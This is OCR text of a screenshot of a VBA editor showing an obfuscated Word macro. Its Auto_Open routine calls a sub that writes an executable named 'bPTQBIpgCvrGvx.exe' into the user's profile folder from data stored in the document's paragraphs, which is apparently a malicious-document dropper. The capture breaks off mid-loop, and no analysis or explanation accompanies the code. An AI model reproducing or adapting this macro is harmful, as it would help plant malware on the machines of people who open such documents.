 Microsoft Visual Basic for Applications - New ???????? Microsoft Word
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 57, Col 8
Project - Project
Normal
Project (New ???????? M
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
New ???????? Microsoft Word - NewMacros (Code)
(General) Workbook_Open
Sub Auto_Open()
Mjrwk12
End Sub
Sub Mjrwk12()
Dim Mjrwk7 As Integer
Dim Mjrwk1 As String
Dim Mjrwk2 As String
Dim Mjrwk3 As Integer
Dim Mjrwk4 As Paragraph
Dim Mjrwk8 As Integer
Dim Mjrwk9 As Boolean
Dim Mjrwk5 As Integer
Dim Mjrwk11 As String
Dim Mjrwk6 As Byte
Dim Qvxqyribua As String
Qvxqyribua = "Qvxqyribua"
Mjrwk1 = "bPTQBIpgCvrGvx.exe"
Mjrwk2 = Environ("USERPROFILE")
ChDrive (Mjrwk2)
ChDir (Mjrwk2)
Mjrwk3 = FreeFile()
Open Mjrwk1 For Binary As Mjrwk3
For Each Mjrwk4 In ActiveDocument.Paragraphs
DoEvents
Mjrwk11 = Mjrwk4.Range.Text
If (Mjrwk9 = True) Then
Mjrwk8 = 1
While (Mjrwk8 < Len(Mjrwk11))
Mjrwk6 = Mid(Mjrwk11, Mjrwk8, 4)
Put #Mjrwk3, , Mjrwk6